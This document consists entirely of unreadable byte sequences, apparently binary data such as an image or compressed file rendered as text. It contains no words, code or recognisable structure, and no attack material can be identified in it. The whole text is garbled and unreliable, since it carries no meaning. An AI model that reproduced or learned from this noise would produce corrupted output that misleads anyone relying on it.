����hY�,f��Uʢ�dp[o	`D��� /t�Ka�EBĨ�0�RL��na�6��l��8A5�AR}��Ԡ�X�����f7F�ؒ�s�'6�9K*Pt��؟�e��I+w4��1�g((�� G:�ǎ0k��D:h��9��G�9H�!x��P�mCk[�dA���(ow+�!(Y��hF9�:n��#������@�
�!�Qz�D%XB ����-@�ގ�4���x��e�L���6� h3ɸr��Hԩnp��b4�&   �M�0�G�TD���6ă;\�S�"Z �Q�O'��R�0p�x�K O��qxCul�?�X�'6"��`!E)��T��@�# �*��V[�E��x��rɠ�C�R��%\}	�\Vڗ�+0'��bX���[Pؿ��(��3�����0L��Ȃ� �L�����r�1. �N�C��`:w@st�W�xqg�{�����Gb8J	�蜣$`��!PYiv��(;/{�����=b�
�@��d7��5��'�d!2`�����d���H��\���*���k�+fQ�A`�I�-la�[�� 0` 9z�_�K��e1���J��v.y��� 
�P�b��*��w�H�*��k�v�f� O�bc�BZ6�{,���	�����EU������S���K\�xb
q�APp�Z� ���P�p��L!��#(�'N �/^��.���➷؃��jl���HOaN���2��.��\�$�H�!ð|�=,�A�*���1���8$��\0��e0�Ӳ��.��Aʧ�#�F�!%F��X�S�9N:x��~���'"H��xw@b_`X萜�<#AM�Qg��ج,�7(�-��*X�
"���sA�tݤX��}h-m_�V�����-�O��ז��3r�����M��
�K��3���&�=��	�x�rP!$BgJ?y�3��B�
���0�9a�w-P�DWP(�p,�M@0�wm92P'�r?�0ZP��PF!,LA,?�8P1�QveA#�[�YQA�!�b���b./U.E7B��b86S�QB�R��Q�<�>��qdG&AEJ�dp"�Np���s�1UTu6�0�pUV�1�Fd2�E[EE	we�\�\���3�WD�G�E{��4~�h�I3E�%E�E١?@ ' ;�u�X�`ii�H��y��i
� �7j�� pj(�73�#���CZ��I'� �8A"���$�����9��$�9H %� � C� �6|40 �gK\RY�?��K�7+�(!d�|�� �Д��7� ~��׀��7Ӏ~�VrWo�Oq+0�Z�q@eCp�" �_�4q,C@/�Vx� L����:�a,�P�P�@PQ$v�$b��тs΂n�3�bl�R!.!c"4��b?�.~8�@@�8/��.�/A5CT�IU�0��0�D��S^�KP1K0$sE 
#2h8��$z���5sĈcE�8�|�3�y	g_4��A p�gxѡ\�xLSW �G|�h	�h.� �Wi�� ������H�&7�X��y�V9�"�8�s.Њ��z��$��9���	��J�v{��
Pr�P
��%%���C��÷���l��Z�+��Ԗ��K�3�=�	��A :�j��"�H~e !+ o�����X����`��Տ W(�!����ѓp;�  p�
G g" p+�|[N�B�aP�ub�@/��֒,�u0(�=�A9�R�2tDg.1�JgB)�B�D�t��t>FO��N��CR9Ri���WV60Oڅ6�M� �dYG�%s�Qa&k�,����ku�3p�3�of3�  pE4���;��K���4 b�d�4ͱ3�!�P!ApH���l7�ę-�Y��eI/p	O`8��j�����
��$��	�[��$�ɪ��ZD��'%�v��9ƙl�8 �5:��+Z�|� ���(��nB���0z��"���f~��<��~,Q��W��ޚ�*����^�D�=,!�W Nzy��9�.�mP��b@Wb`Z���`bbVaX,Lp�r�'h^1�0�,y�2�>w�z�b�2/3�6��%�.E��:�cP�4DdNh
�TU�T��0M6A��TUA�Xi1a	�A�V��W� 2���G��buh1�E��v��W�]DN3wq�;0�0X��o�G�'}d��i�:�q� �:"�H�W�tcj��e0~�p	���n��
�y�T
K0[�$���
np[�9�9�9��� ��l�������l-@:���K:����:�0^��eB;`��
�&��ij癞��\��~�ۭ�8pw��я�^+����vp.��1�N���	0�(gt�q(�(&=�@�8pQ&�,�˂�2�$JRDsF@�$��܂�2����D��FW�A8S9F�+�ch�BS��0��7{�\N���1N e]7��tV �E�u�K�se��G�W	n�fu��iE��^$iE�q3�A��q��G��5ZX&��ј-��F��9���x���H��Y.�e�Y�TI��I� �t����
��8���D�	��
O�
n@9��>��J�@��8�K�`����0���;:�m��yPmצ�v� �̧������7��"e�)��<���D�Y ��,O�[�:Џ�^
y�k�d{({�1�I3�/��! ( ``+�R��|��+EQ���8���0�,	-6�-[�2-i���d��Rw��4EB8�.�1��a�N�c���BCG6�G5��qIuWH�S:�*UO:��a[	U�#<�Jۤ4|e6�}�h�Af�4�W_�3tX�u�E23w���a2[� g� [ X��q3�j�j����]�m#ƕzI{sj�[I�� ��8��ԫ�0J���s��%wl{�#��@%��{�SS0��0�ȷ�ָ:|��l��� ��zm
� ؙ��P�����s6��"�%�y`�r��co��`:���_�T(��`�
^��B��0N��u�#�u�$( �!�ь%���PVF��JЂA��)8b_�+�,ڂ�.G�7�/�AzA��lc(D�8U�̣���ݞ�JB�Hu�T(06@�	m�6UP��T
:,̳�][peN��a�hP�o�T�z	p�Ez��-��Gց��{Z�YӶZ��[@@��4.�W���>R��F�"R"�IƤ�7/�Ԧ���j0��K����	:�p�w싥 ���{��
�s[��Ǳ`lS�֟�ԴN�j�pͫ�8װ��Ɛ\�� ��&�y��d��X<�Pi����,NȚ>��p̧%ь*��_����J��O��dDF ����.�P�Xѽ���W��V�ʀ��PPAQUA�s]1,I�5G�0b�;-u@�6)B�R������|��=/J�ݚAuO鄯�/�0c�V�0Mv�YP��ͳ�ѻ�W���7���x�we&Ez���AWl�3D��aWf�UZS��x���1�z~�w`f=�\d�wi#N�7c�"�-�KI�g�[#���;���G@ǯ{��k��_0[n ���>�Л�`�(S0�"~���ȉ�=�|����h<�G:Z�%wmi�K��&-���㬥� & ���~�8��T���K���~���� ��Z6��X�: �N4(0g?!��:�6�E LP���~b{s�=���-�QU����r���\c�����E��FH��N��ᔜ��
s�`��H5���*�0PVeM�*pe��eϞѺ��M���Ѿ1Xz��X3\��?�{�gHa8s~�,�5��:XS�GztV���ю��eШ����r�Y��".#f�X���+J1�������z�W{��$�@%��ֱ乫�ǔ2�ScS2}{~
CC��00C0����,,x�x9�y��v�vy�y+��+yx-A�A���� (  ���v�x�X,Z��Wv����v!�����(�W�!�/v/x:�Z�!!((b C��1�A,X�I� �%"��Ĉ�3R���ȱ��:�H�a$cF3<2�\i��#Ϙ�i��͛<n<�q���.���8��L�T��q�>=��U�8�^mD�W�j��@�,Yfъ�A�'"llk��XK��p�dl�X�D��%r�Lp�e	�'(V1���;&�8��3�0HЙ	H��p'����Fܑ]b�b�xͻ��`RSH��`���;~p&��u�֮��q�ǝ��~�CC��r��Ѣ�|��_Ͼ�����4��DHM��d(O<�}:��3 8C�� �bp�'q�	N��	1� �N"�1���"� ��0!"x��22���G40�$A�%C��&�00 -�0� ��R
)��K-\�¥*����@0�`,vD��3�,t%B��P4��#�8���J9! �;��Ì;���W���>��(��ւ/K2@d(fCITJ���E �$G���I$eTҬF�T�P��4S����SQ=��O<M��TOI%U�@hUUV\q��WJ�5Yl��Zj�%\r�U�\N|�N���
m�BNL`Ce��k�b�)���Mp�d����|��g�%L�u��уl(l�Zn�Q�Cn����t��p��
���#'�Zw�]����w��c�.(���嬳{~`�M$��}D'atOTQE�P�Q3D�.T��H�����������2b�!�r�)NqH�-n��Hl �H�(� 9�����s�i�%�`B�0�I���B
��p��y\n�x�_�)�h&�4�,�2��Y
B֐�4��<��Y�;���( W�Y�>���(?��c�?��`AFdlj�T��CH�CEu��F#�T��R�a�J] P�D�uЄ��5TO>�R<E�MQJR��� A�J��Օ�|�-5@˶�u�|\�A`>��@��`� �+^�Y��&@�D�^,��f�P��p��s�֤�:���nl3��������4�8���q
v �,�dљ�s�x� +�G9��(���$�>�lgp|���!M�1Z�J�� �
�Z�\��$,�	bPh0�5���B];�����ME��4y���@o{#��z8���g
 R����VR�I�����P�"s_��.�%U� ���<,]p��ъ�MC��&6^- ov�$G��<y`Sy�@7�h7s�����:��<H��4pQ��$3{ �:�3h$U���f��]�
~%�L�7���j(J韯���X Dʲ��J�Y	�ʴ��@n}�,a��PJ$8���[ʕ���06�j*�E��3���`��,��a36�i����X��ٍs4���ꦈ"����4Q5Mv��d���z��0��Ө�<Z �����#�S����?HK�ٮ����j1�!#����'���&�"M�(�a���6��hp�dDZ�孴|;m!�@�R��<�$��J����` �@�O��@~y�_� 9@���$`t
�[fC��LgZ�u�����R`C~�7�l�Nw�����w�C���:�t@ �&�n�� �C"0�Qi�t�GVս��`$�"ɬPR>��o�59��kU��O(M��-���
P)q@VR���De+@hI���jq��,u��򭼀�b	Lm��ؠ�>�_����� F�@_*3��t�_;��v ��T�U�w$��&�&c_-�l�8��نaP� T����	��t\��dG�a��
�a| �<�_�X�������~����V�C�Z�&�ARmk|�P�b`�Y�B :�.�ȳA@�pX-����Ԯ���eQ(	�#��ֶzl�|��J�6I��h 
������/���R�bf�L\�:� <����@A��:g⡼�L���)�����&;�	E���S�8�ae��:�Ё ����>HB��{f/"x�@VEa
_D#9Lz�aY��$N��@���
'>!֊g�bet�.~�������>>��.�	v�-@z]�������p���`�v� �"Lc��e�=2?����p3Q<qvծ��ͼ������6��5@��U�[��Y��g��?��p��|����Y)@�W���ҕ�c#2@�vӞ�ت ���QP�l�4[",�D��,#)��y-_��j/�/��*�j)�IP�ME��p[m�8�6�pC��+��J�bB���A�L�홝����'2�J_ ��w�����l��N��UW^��������-s����
( F���1(0�p`�� ր`��~�� �� w�)1P&1>�r#Q3�uP>�s��4�bJ�9@/6U�@q�c:FR`�-�bDp�dSt!�SL6."p.�"e�BT�a����T�B/X�TcF05TC��	3#Shp�v�lV]Eg�Q���1�An�g�Q0n�V~62�1��E��+� ��� im�y�qiM@XDSGy�4��!@z�1 B��W�G�� %2Y�k�%ZG j�4#�T|�|�'Z_�!yS#|�6�T��|�$g�g	�G	�E~�$]�`%�pF��}W"
�E��wr��v:�䍹@'�'Owo��;��p��;���p����(��i� �	��) �D	=0 ` :� ��<�O�P�S�BP4�+#��7�%+u�+'h�3's)fs�sb2�Q8�?Xc΢]�sV�@�RlQtC�@ISI'ub�Hfd�Q��SxTNP*@u�AK�B\&0D�eEЕR���UY�U�a��AD�w��ns��q0��Vd0t��!�ٱ2/��0~	��W���4��ix����5|t5��5�� �։��������!��Iu�!�V!�W|�f#��I�V7h�I�[�`c��H�z�3
� C��g8�V}��� 
Xb\�e\�
P� F��	ԴLw����:�^X0O�Po�0��5;��~�e<��(� ��݀��P�o�pm$�	�C- ^�  T� ��O(a����3�&�eb<�>0�a�+?1�*�Q�0�QNc:�,"�Q;�Q9�@��-֒�o�A05.z�):T,
v�Rp0TOZ�B/�e�a��AC	CS�vP�ϱ1Dz�E�tHgC�=�0:dxcU��C:���d�]b4�~�F��~ �H4���u4[c5� �8O����5�x>���j�I�t7/�5�Yv#-RZ)�7,�".��
�E:b�8����� �y��<�W$�u	��	T"%�@��3
�Im�X	h�����]��;�Yoֹ'� M�i���;�g�"N�s��]��_ʐqiЀ��F}-�)����3|� o���!aa �+0�P6*��+"v+���-��5�*@?��
$`J�@>9?ٓ��r�z�{�p S��x!�K	Y��\��1�[v����TcCYPC�1*�ц��E��q��6W|��U�qC�����6�� Le ���Wi��ii�u�G�$�U+5[� �� �W�y��EH�u6v�!4�GI""�9l{c#�ʚ�����c��Z�ƘJ��[˙8�����$0%�y����Đ$4 O��L�g:�6��@��4����o���U�ݰ��;��'�������v�a}i�ـ��dp^�3 �
�F��!gQ�����&ȑ�Rr�C+�$�a5��zbA�st� Tc"uc
�)���24b��Rt@�+��9�d3�do�R�!uC�SC5��� K0CYYvb�}��,����x%�x���1	 1dy @�5���dVfǁC}x ��qwWGK;�����!�e*�UG��gH�D�r�z	���Ɋ0k�EH����2k�$!_l�j�6B#'�"���4�w��x$A"���՗8� K�']�Q��9�X��7���LQW"O��ǣ�'�dM�S;��^Рo��(���(�圂"�B���� i�p�=k<9p3>c 3�a��?�>�ґ*a??a�	ʼAq�Q;1��z����ZAR+.m�-	���K BR��KI�C������A���B/��/N5])06ho%�ڜ�ڼ�l�Dp��x�U0�w	�gʑ�GE	pV�g����p+p
g���M�ej .�G�GF� �!��YZ� 9U���aˉk�$6.�!R�����{���M7 �tn�7�d�.-8��|�	}hқЦ	��	��d ]�&%��8��
��]��(�)9��'�v^f�}����(�p�T������3��p�QB�@8�:΃ �#໧�3 �O���r��*?#����$?�B�BP"IQ�z?A?6��,6����@[za-ے-��@�J��q�N�ゔY�$tK��|����[X&0eV�������V���B
�vZ��W�2-��f��oUEcfV�LϮ�*��gi�)�π��=C��QF���/�G@|5
�H�ЂJ!�uY�f6��Yus�E����5"`�7"L�k,R��:ų�ҕ�ҳ�[s� 
	��[H�8�\|�}Q�	�LA@m�T:T@��`��k���~�;O�� �'�&�x�:��;�����dFA�Ja�������� ����A�,���+���E����Zr�B؅�b.ٽ�sQ8�U"%-҂@\a�Eɓ�B���+�"�R5�/�6��L�u@BE�.0T��-�=�/|ևT��gj(h�W/;�	�O��U�F/�S��\E:���W��!�����_0�a�ݖF�����1\�G ��47LY]"���h��姱�"�-��'����L�#L��m���G�c����2�[І$��$L�.\N�	����]��ٵ��XoG������^ʪ'�Eբ+(!@p��L�J�� PF�P<��=^�"�
P���c������C�b�=��+�ea/	��r3������q�Q=ׯR@0t�M�m!Aj�A԰K�R,��APve3�uK�.�� 3�"�]?�Ld� �V�����kU���Vk�g�����2`t�s��SjV:�Yd�EC�d  �3e
�n�3�-�e��u�-á �65�X��5�(Y��!m7��I�ę�Z�5bZ��{�jZ��v�#.�V���X8� mж�����6���\��Lnb�Լ��^��:{"�do�[;߰���۴M�0p�#)�N� (�R(���q��㺋p3Hn ����K#����CQUgF��R�<<fF�<7�7�����������88q����8@��@��m@���5��5��"��5""N��G6*�6N65K�**Y�K�KYp66p�6���E[*;;EE�YD���	�	��	��7���;?�P�����PhP�>��h�b��w��� �>�?v�k���9T���A�40����>@�
��g��G��1�A�$P�T��DH!X��x2c�1\̀��J��N`8���pOl8�d���pw�߹'�B������2<x���Ċ?�"cʔ1�1��sOϠ?�M�gӨE��i@g�C`d`@���� ����nx�C��TJ����v ر@�B;ׯ籰}��rt���y;W������ݿ�b!D�_P�3BL��(���{Ƶw�whh��ZhQ�� p4���Znr� �H!�7!�Jr��h��a���b�������$<P⏍`���xbd'��(�*�đ
	� !+$ȀC8� !�  ,    ��  �������������Sc��c������S2�2�2��""GG11.O3Ie||~~|:/I3�ww	w=w.��=����������		������.�wP!!//x:eA
������}}�������~����xkW��M����ŉ�b�q�O|x��q���>�|��e�?z� Q�%l^�dCsfM�V�0a�sgN:l�va��K�9s���e� ��S�m\�@���Z�����X�{Ҫ]�v�ٱf���a;w�ۺn�{�/Z�{��mK����i�>l�bm��|��i�,��r�Ο7������Z�޺eĺ��׈*=�i��ڐ�d���E�"��� GՉU�	�@��t$I�"�q3�!�v�
w�G�F,wk��w�ޭ�6�'�1C���rX(s�].��# =HP@� H�
d�`B=�+U1Q@�'��H�$R�"��1#���K/�$S�0��k�h�R6ZQ#M8&��-��TTT�G�0�� !ZY�݅�]��5`�II�j|�_Yz9�d�ե`����co5-���Yfi�����&Yzڂ.{ȕl�j(!�Y2�%�)��#���I'��6*���B.��@.�=�P��}�3L{.���טw�0�eӝ��F����kȀc�9�`8��,*ȏ����@�N�`��0��/1��UQD1�!�ES4І ����Ɖ	��TP�"����o�5�S�<մ��N=E�T�^��K� �����5�_e2֕�qi&�~qY�%�U�+F�X���Ǧ�u�_��Y-�鑧fnF����标&��"�M"ã�9�	��y��'��&�N���	�����-k�,�4���P_}� �M�	q��vwsM��t��6��6`����:�8�X��:�0@�����c`�"(��(��IH8aUPx�yҡ#n���!qQ��ս*�Kſ�#��6�DpSl�($K�OUxL ����WP��j�i%�z��X�ba��ח'�e�v���bm���ڇ�g<�i'Пy��Kd���p�ҍ�(NM�� �$h$ �'�A�Z�'� �C��P�9�:3�ңX�j|��1C
���a�(�+f� ;�aဈ��Q�!� �9�a�%kY~����U��m�Y�K��E:(HH\��D����u�]�ܵ�	p�	[8�8���KE�^����/&3^��T�|AE*y�Ȱ�!:����Ie��Y@�1eI�}`:S(�T>���C�Xpqɍi,J]Z�4�3=Mg���Xr�ʱ��J������&�Ą`%HA��R�YE+\��CȦ0�&d���k94 ��x�nu�j�N"NE��0�P����g�xū�� ��!�sp�g���C�0�^Ns�稘El�#mk��Q'F���u�ڈH<;��o�݉F��݁ _,�e�GB�ѦNt:HB�na @dU�����=��(���͔���+�*>-�O1/�Ë��?Tv���_+-����t��.w�?���~�z+��V� "  �0	E̾�&���&�IXK]*�� �� �l6`��mP���X ձ���I"���9�=�9�ސE -=S[O�!��?��h�C�툣�\�Ň�c�.E=G�(>h!�иXq�I��o� ��"���$=�@Ky����3]'^��Լ>]�!�2���ЀĞP{e�$'�D���|�[L,E��Sի-�&�2V��R0q�%�g贀�|FO2+��=�r0�2�	�:�����"@ V���Ĭ� �IA�j�͚�H�A��g�3������'�
����0���x�e�t��n3���8{�s;Ȃ<�,O1�����2>���°����%�Y��m=$��,j@� �J��������%ݒ��$#1ɼ~��ݥ�������|���u!��I�yyx� � 1(�`8�%����roK^Ҫ�ńUU���KpXKf��R��f��jK=Y��;��i�G[ ��&( ! b'� ��^�-�r��ĮQ�m��u'S��Աp��b�8��&�R�%e@��x2�@���!�庭�W "�p ��s񤧘� f0�y�E 3=)nO "N��x6�u&���͙�<� ����%P<0�B�.\l��Б�d\�B'�/$@��� �Ms�Ԥ���:��B���덀�n��(4������κ���j?���O���5�@y�{u�~��ay��6m�;���Jc����1��k�WS(�X &6���z�nsşD�[���M�)8�Rl��_S�*8(�99�A����v(��X�:B�p{Ⰶ�Rx:���!�E �
v��髀; ���pq��|�]N��C`�@Ɗ����z�ܷ�F�s���T�G�(���`K�q�R�]RG*�;��]w���v�?u�Q0vy��F�poU �UIp�w��&�UɆ2fw{g`�l�&Y��G�V�3h�&�#4;C�tV�=ECy��m�6J�y�v*�bٶb����7z�qc�	c)3�	��c�T
��5�o@ݢ{��~e�dKB�r�$`�'qǧ�##�pT�p�Ogf`�V`�6@}7}�$f��}�PD g�Mdg5s��~�SQ9G�@�E��\¡!2� ��";�/\�o��R��R= /��i�XuavQ�^��d�<��4���U��_�wrW�k F2Y%>1�4H������'�&}p'�x��xz����3�Qy#F"Fb"�����Wh�O���	S#5[�86���H`��p!. 3�9�-�@t�D�K2 a`Y!�Yk�O3$�@N�Nucr����e�g�h�*0�H��Dq&A}Y��a�eGt��dx�L�g�h�6=W:�0���.�F���c\� hG�(u=0Ug�PыmI���h��V�ȌDՁxO�,Ku1���c2w�h� �k�	>\UJ(8��Q�)#V��lV3:Sa�Q'ǖVh�VmWS�)֏%V��Wi�S(��b�7vc�qz��	b�5Yc
"p�po?V�AF/ g����`,M$9"9 -��9�Be�P}���e2�5f*�6���g��w "GZ*�tp��r)�qV,u��34ה
-�U-R9��Q�: C�!��S;$�=��tY�+!��RR��ATv�H�HDE�:�
P�C  @+ؘt����w��&w�w6�#Ӎ��1U���Tm���י�q�!3��x�14&�a5Sx�bb�( �m�@ L��Q��p����������n�0q�� �
�H ^���X�6�3(@,!�8M9���ÒW6Cz�h}�|��y�|2I�L`�YШ* ��Ȉ�O�H}��AO\�8�VdP��[�y��[�X	��P�q�ag�� ���H����5�*��J�QQ��5cw� �X�y��X$,@TK��)�F���13���������W2a�2����T�6z��3m'�`�'���J�a�d�E3@bOJ�L�b��[* I��W������a�z��	
ʹc"0>�cC�s�8�r*u�W`Y-�|(Ї��C�`�@��i�!�8��L�6Ш�Z}9�E �]�tL��շ��U[�`��M� �z���2Q�(h��=g�X���!�g�Z*p  � �� 0��Rty�n��d��t��z��d$�� C�
/� 0@�P'�:��
�����.X`0�I0
���>2�2j���aa!�dA��Q��6d'���Y��9b��k� i��ٚv5�	�y\*X���c(
� ۛ�i�ѱt�#���svMd�x��(@+'��#�-�-ev�8��N	`Z��A�6�>[}L�ZefEK��˞0C�~D&��'��V�E��=�s���! 1R]yt[�ЬA�J�cI�d�v�RRq�s�^vKv+�����ԁ0 1�"�$��1�2�s7���U�ZJ�Ԃ�[w��w8��Ij����Z�3�!��?�!k��a���ǺR�W�˄�˄�g��������To�1A�{��d
�v;M*Q�ò��;*4Ǚ��8� ��B�:����I*�B���N��t�:{��I���O�<��|��8u�Y-���dPK���g�
���g�� j��[�:]�h���]�(Eb��Tlk�J�S��L��*�ü�9��x���k�Z���.\IO%����:������z�õ��ÄY2hr��d�=��:O��A�T
�x�M*W,�P��ަ�Z����Z) M�9��AWA�%{'�@�*T/`vZ��˼#���hM�vȼ֫�qf
ȖeYM�B�w�[7�W�>��a���}e������:�'G���4��h�����~�(�cԱ��,���;�Cw@�J�k�Rl���j���& �vK���"LXъ��� �����������`Trk��7��(��W%Κt���i�|R�ؗ��ș�!3�Vxz���|yT̤�[����Y������`X��h�L{�bs�.`r��+�+m(���ۼ"�p��Ǫ"(`,�˜�\Y�����D0�d���tP���?�6M���Y.��u� ����%-�\C�sX+j#O����QCհ(R!r ,5v���V�a-���N��T�0�^������� $� �v]�Ќ�G����k�]x���;��_��Γ�J��&P���VE
���prFXU�����m����m(��e̻��ƫh
>M�T��[, x�ѽM,m�~J+�wP�]&�d�z�6�7C��|�}/}��D֍qaf�X�V`�6p�o����ۤ�������b������O ����&1�3R�/[��j+vi����z�s[�>����֮n$y�h$� &K(	d�� ���z�_�W3��&����,�_7x������&�a '�;O��F��Q�wAN����\�ҥ� of\X��`A[���.p����8��{�z�+0v!�Ģ ���ǭ*bp�Ǣ���Va�$�@��a7���'f�q�D}���:kVPAi���s��X��~��蜓�C\٤6�#��_�n`A���"
/(v�>���Z��r���૾�뱞��^$�n뷎 ����1� ���y-ͅ�ؘk���)ʮ;��-~>��V0Σm�0��n��:�`f�PϬ!�.���,�ϻ�����{��p�^3��0�i���9ҷm���o��	�*}ȼ�s,X9�$0��%���b�����wC�:~�E0}&Q�YP�ӕh7��Y���Xd 	���M�F^���t�J���[@iq�����Z�����(�>̳��y��y{̉��]�]1 ����-�+{����z�z|���z��������{�������������������������}�����~��}��������&���ɾ&��&���&��2����2���H�""�N'.1.O.�.33B:e


:d�BG�/V�X�a��#�P�(��#B�a�#--B�$X�(��1�N/��Y�Ȏ	�ر�&O@'����PB'Ipg�e�(��$C�h�ʵ�ׯ`����glY�f�v��@��M���$Ɖ_6�@"GF�7^|l�Ax�`.^p���� "0vL ;y.;΃y3e;0�=:G�x����Z��թa�f����4`���L��A���H�2%K�!H���JEH�&Q��k�E�9�W����JQ,^��J��x��'f�}a�I3-���a�̀��#�8�s���3�cO=N�0�?`��[��/$��
�P�AAL��"
(�`�ᡃ7�@I(�J!�t�w� E`P�M;���M*dPRe�
A�3@5��M(�@Xd�i�Ye���Y_��VP%�U�p�_�q�_mV��	v���e�]�����mvg�vFZ�� �j��ڦ���)k���� ����p� C�!��'�07+��mb�*�Tgu�Ъݰ��
��|Ђ�(���H��,ˋ�D��z�];|���}�!�@�3���2N�́*�A:�����sO=���=P�`�U�a��( \Y�����Dj8Y�D�x�F!�(���`AA$����P�4��\�*�O>��50!%Q6H���M��� :��UYi���L��Zi�ŕ�[e�g:$1C\�u��}5�F`>6Xa]$0�bvʘ������tK*�h���)��n�wl�`���C3d�p�g�q�n�m�@7Jt�V��*���#�M�ݭ��z%�%��-�βH��i�ܳ��.~��BL��>nب{{0ܸ��7�;�9� ��>��İ��N	��?H#}�oep�+�0�<M����1�]�A�/\��"���-8�3pA(�2)I�'N�Q�d�KI��S���X�idZ�������~��[��5:u�.��F���@��=������|�2�YL�23���-o��T����-��ۦj� �`hP8��W�UA(��T',�MNu�2wD�_�JW�Kcv�V䢍��bS7�׹g=�˖�����>˰F5 ������"	 o�]�"G9� v�GȤ<��/
u��`Ҁ l�B���MD'9QCT4"�O#�\HǮ`�Y@G=�ч<�0E8�̖��)ـgd�R�/D�I�AU�֕��)�^A�Ӥ��qne�BH��r't@`
+4����A��1v�����O�(�3�ez)J�fSzk�X��$�K	J��UAUN���,J [��5���Q<(u�t6�Ɩ�
���)��	I�u��c���S���w�
�	�1\� �Hh$U?M�*#o�H%/����^���a 1�W�d|<E620J	�+�+5@K�AtXߑ�1�~�+
R6����#�D�Ȉ���h��L���R%H37sB�����@dP�6��4o����ښ��Z���p��:Mx�z`�-��ٺ��M&���L��O��4?4�Bѿ=�D,"� Q��@�ហ�Z�ő@I_JRi��މ�ňF�Uǥ�#E��8�mɗW�pc{R�j���P�E����@��`EA��ׂ�v8���<�0�yܡ��@�T�tW8�(��$0 �;h�Rr�#��E�� ��� 6�~�&����@abw���h�)��Jh����%"`�/0�,��2�3�����<�nb-	����N�7��h �n�y���m6l�� Z\�B*o���Ae�70��ԅ��+��<98��1 �Z�U��#��E.�7��էu%���waL����U�qկ���
���=zxӬ���^�zx��*Iz�CA�d�a�G�����">����K��A�:��d�$���Hjp��$���	�Mq��d_j{%�%B����%D�3SP�N�.�=f��fŴ`A-������Ӝ���d��;+,Lar�;�sp�' ���7Ry�s���D':�ѕ(�#I'�ۺq�����V�'=cx,�j`���-���H�\�bD:+l��<��`|��� -N�N�څ��!(
	J�;�m�vd���`R�;��_MY��J"�}����v �r�r����_����+�&�����&:�%W��Ҵ�X�gV�KY������*-����ʬ�/�k%��A��p�/�Cp��a���ޚ�����v�C@�4�v���D��\��@N�$��C�4�,��ZZJ��zM�tQ�����{�UuR_]�e_z�v;y�J�uk��Ws0`Ak�jw W%a
R/t�Uz�l��U�0$	�w\�+�1!#(aBz{E@2�$<A�3��"�K����y.bKEB-�"��1��0P��jpz�3h`YNPM���3�"� 3ZWq��{grq_�&RS5��NUPx��p[}��\��������T7��C�sysP��\υh�7�"�QP�c!Ui��i�!+*�Z��9��,�H,�0_PwjWG:�g�r
W��y�_a���>�!�8��a� w'�bl���IG�a_V ��"	X�7x'h>ǔ"��S���">�y��!�;���"C$+B$�E?C�%�t3��8�z��zR�@Z��%[&&X�p��Z�ENc�r2[trz�<b�d�	��wC+'\v3�\wӇ�P*�7� �h�QvQ'�WԈ�
^�i��t����-��j�扜F��+������������0`֢� M`A�b�A�PyT��t|�T�G��_%=�!8�Șy���Ĕ��42�WV�>3�2x t$.�2��K��0r�"/� �d���)3Z�R�@V�@S� W��3Y`eNaL��BP��$q݄{�$�&U[J�NO!O�f�rm�'͗�q�6rS�ɇ?$�1�s�s7GD%�0�s�s�՜�X�#S_D��#L'�`,ډ+6��k�bS75:9� �SX�����u4D�e��.&I����Sa��]�l��cI$$@-B$#01# X?�2j S1tИV�$-�$?�1v�y&�1"W�c(Ȉ1.�$��%�'yGR;3��5p��RHp�0q*��t!b�Y���T�AD��J>�Z��{���o��������C��g�0��yP�%��5����Ui �_p�:`��ɈB+��+���u,���2�9*ՉOG�f�[�?�:x$���0�G'qbe�me`P{� v�Wy�d� ����b��z��y�����c�����ß�� vוx�aaU�CbK�c�#�"j��8�3<q��y3@���X4b%�$:@2(�=�8�%��W+3KG�O�L5@�Gp��U37A�TJ�e�g�lB4N"I@��'" l8O#7� ^����O>�\�ч?��3D���i]"��Y?!q�9�E'_����9��jFw��8_8���g����[G:u4kv��؂S�I� UQr����f�U	��Ja���JlqW��w��<���H0���2_���*={7�yL�>諙Gk���7��E���xz��cBX�#"s�!jy.1;AcQ2ԔEo�:�9�5���{Y���9KMq��M:'?
�A�{�Zqg�D��^QJg�f	Y|_ r�BT
�>������(�b
��\�a)ؗIs�G�+D�5U����8�W��9����8�-��8�k��p9�Vu�3����	�?�-��:�[�Д(F4Q������ڵ
���R���怟��rw�U9l���˟�Ta��E�wx7�D�����n.Q$k@����ɷڷN���>-��:�8A����[�ֺ�l)�Δ�w�F�"5q�;��K��(�@�� "U10c҅�k�����)�!TJ�D���N'�!����[�$������`Z}@�)̻h��4P��C���wQ��]����9���':���2�E����_�����:?�-�����F�*�a `A���l��d��b�	l��Ca�����^�˯z�]+wN@�6��IhˁbY L�̬1p[*|�}��ڷ�l;�;��/F$�E��A���D�@�>/j��7�H"���z ��9�6�%	�fUAa�c��N�ŷwZ�{q��q���Zs�U��wqnr.��=��v0���p�=�az`��eL�ǅ�I�n:ȷ�d�D����!��X���^�����^-k�1���V,������=[�J���0�4 �� QE9�����p�/[���L�������*�`��琪�,�����@�Kppׁ��.2�w ��-L�;𖇝�<����3�14 + �n�T���D�d6e=c��C�e�Yϔy��<���`�`B��{�{���!�&T!�[&tBw� m͇`�F���ga�y`P#��U�&���5 �]׋]&=Q�B��_�����|��k����9M�,�k���z>`����0���$@E4 .��T9֖T�zq�aM�Jao�"@�|�r�֞�l�ˬZ������l��l͖aØ�d�yr�W���>jp�V����1�؊�>[���]Rqn���G61ʖ��8��D�3G��Kp$0��L��J5AMѮ�S�� ���{CZ��ʺ=�B�����_�[-�B\����(�i7;ԇ�ݙbD6Gs�U1}�ֵs$�-= |<8DD*0�~�k��y�	��i���>M�iD��Ɖ���R_��!����,�!��!@E��ԴZ��\iIn����,���̃�k��im�@wu�<s=��f�����y&l�s��X��<�5N?�y%�����<X�m)VJAN4�$yC��E�������5P�TN��L���Rx���W㙧��b>�g�Ŧ�	}���Z��[p�w� ���Z}��y��}���7�ּ�]�6��iwqQ%�JLDD���C�E�6锾9��+�v�2u2;���F2E`�:ϊ�Mk����:X#9� �l�9�	�O�� ,p0���YM�t��"�Npl~�����k}�,���c��pp\��y��a�}W�%���")�"Ҙ�֌���k �ڬ�vy���>Z{e'>Y@� �'����ЄV����	�Xn�@��=B{[� =q -�N�����5Գ�x!6��KPg��!7w��	��{Pb:��s�=4ЦO�=5��E*p�'��M���}Zj����G�|z_����E��|
�c��|�|zz
9P
C0.m@Q"""H"GE�H�����5K�"�"m��������H�55��N�G���NKG��G'.	�w.w���`Dw`DjD�jV*VLV��;L;Vth;?v�pG!A;p3P�x�O�2�:HX�@B��h�0#\";�X��!E�5N��@R%�/;�@���Y����M)h���F�(]ʴ�ӧP����g�R�L�b=�@��M�$I�ɓhO�h�f-o|`���N�v���7�_v*��K8��Æs�PA1�ǐ� �<Ae�[ hA�E�f|��D�f˨%K�����
